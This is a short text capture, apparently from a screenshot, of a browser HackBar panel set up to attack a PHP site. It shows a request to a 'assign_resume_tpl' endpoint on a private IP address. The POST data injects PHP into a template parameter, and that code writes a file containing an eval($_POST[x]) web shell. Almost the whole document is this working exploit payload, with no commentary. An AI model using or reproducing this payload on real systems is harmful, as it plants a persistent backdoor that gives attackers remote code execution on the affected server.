 HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://10.0.0.134:81/index.php?m=home&a=assign_resume_tpl
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
variable=1&tpl=<?php fputs(fopen("indextop.php","w"),"<?php eval(\$_POST[x]);?>")?>; ob_flush();?>/r
/n<qscms/company_show 列表名="info" 企业id="$_GET['id']"/>